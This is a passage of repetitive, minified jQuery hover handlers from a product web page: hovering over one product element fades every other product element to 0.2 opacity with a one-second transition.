'0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 